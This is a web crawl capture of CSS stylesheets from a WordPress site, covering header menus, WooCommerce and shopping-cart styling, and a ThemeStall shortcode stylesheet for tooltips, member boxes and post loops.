        -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    }
    .header .hasmenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .hasmenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .hasmenu > ul li {
        position: relative;
    }
    .header .hasmenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .hasmenu > ul li:hover > ul.show-right {
        right: 100%;
    }
}

.woocommerce .products {
	margin-top: 30px!important;
	float: left;
	width: 100%;
}

.woocommerce-pagination {
	float: left;
	width: 100%;
}

.panel-grid-cell .so-panel{
	background: none;
}

.form-edit-account{
	background: #fff;
}

.agency-info{
	margin-top: 30px;
}

.shopping_cart img,
.wspsc_cart_qty_th,
.wspsc_cart_price_th,
.wspsc_cart_total,
.shopping_cart td form input[type="text"]{
	display: none;
}

.shopping_cart{
	background: #fff;
	padding: 60px;
}

.payment-page{
	background: #fff;
	padding: 60px;
	float: left;
	width: 100%;
	text-align: center;
}

.wspsc_add_cart_submit{
	background: #fc4446;
	padding: 10px 20px;
	border: none;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 2px;
}

.shopping_cart input{
	float: right;
	padding: 15px 20px;
}

.footer-top-widget a {
	color: #fff;
}

.section.bb:hover .footer-top-widget a,
.section.bb:hover .footer-top-widget{
	color: #fc4446;
}

.section.bb caption,
.section.bb p {
	color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0
body_size: 299
content:
/*** ThemeStall Shortcodes - other elements ***/

/*		Tooltip
---------------------------------------------------------------*/

.qtip.ts-qtip { max-width: 480px !important; }
.ts-tooltip { display: inline-block; }
.ts-qtip-size-1 { font-size: 0.8em !important; }
.ts-qtip-size-2 { font-size: 0.9em !important; }
.ts-qtip-size-3 { font-size: 1em !important; }
.ts-qtip-size-4 { font-size: 1.1em !important; }
.ts-qtip-size-5 { font-size: 1.2em !important; }
.ts-qtip-size-6 { font-size: 1.3em !important; }
.ts-tooltip-content { display: none; }
.ts-tooltip-content > :last-child { margin-bottom: 0; }
.qtip-content .ts-tooltip-content img,
.qtip-content .ts-tooltip-content object,
.qtip-content .ts-tooltip-content iframe,
.qtip-content .ts-tooltip-content embed { max-width: 430px; }
.qtip-content .ts-tooltip-content .ts-responsive-media-yes { width: 430px; }

/*		Private
---------------------------------------------------------------*/

.ts-private { margin: 0 0 1.5em 0 }

/*		Members
---------------------------------------------------------------*/

.ts-members {
	margin-bottom: 1.5em;
	padding: 1em;
	border-width: 1px 0;
	border-style: solid;
	text-align: center;
}
.ts-members a {
	text-decoration: underline;
	color: inherit;
}

/*		Guests
---------------------------------------------------------------*/

.ts-guests { margin-bottom: 1.5em }

/*		Posts
---------------------------------------------------------------*/

.ts-posts-default-loop { }
.ts-posts-default-loop .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-default-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-default-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 100px;
	height: 100px;
	margin-right: 1em;
}
.ts-posts-default-loop .ts-post-thumbnail img {
	max-width: 100px;
	max-height: 100px;
}
.ts-posts-default-loop h2.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-default-loop .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-default-loop .ts-post-excerpt { margin-bottom: 0.5em }
.ts-posts-default-loop .ts-post-excerpt p:last-child { margin-bottom: 0 }
.ts-posts-default-loop .ts-post-comments-link { font-size: 0.9em }
.ts-posts-teaser-loop { }
.ts-posts-teaser-loop .ts-post {
	margin-bottom: 1.5em;
	line-height: 1.2;
}
.ts-posts-teaser-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-teaser-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 56px;
	height: 56px;
	margin: 0 1em 0 0;
}
.ts-posts-teaser-loop .ts-post-thumbnail img {
	display: block;
	margin: 0;
	padding: 2px;
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	max-width: 100%;
	max-height: 100%;
}
.ts-posts-teaser-loop h2.ts-post-title {
	display: block;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 0.9em;
	font-weight: normal;
	clear: none;
}
.ts-posts-single-post { }
.ts-posts-single-post .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-single-post .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-single-post h1.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-single-post .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-single-post .ts-post-content { margin-bottom: 0.5em }
.ts-posts-single-post .ts-post-content p:last-child { margin-bottom: 0 }

/*-----------------featured list-------*/
.featured-lists ul li {
	list-style: none;
}

.featured-lists ul li h4 {
	font-size: 16px;
}
